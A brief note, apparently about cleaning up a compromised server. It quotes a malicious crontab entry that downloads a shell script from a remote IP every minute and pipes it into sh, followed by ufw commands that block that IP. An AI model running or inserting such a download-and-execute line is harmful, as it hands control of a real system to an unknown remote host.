



* * * * * wget -q http://94.177.187.110/kill3.sh -O - | sh

sudo ufw deny from 94.177.187.110 to any

sudo ufw status

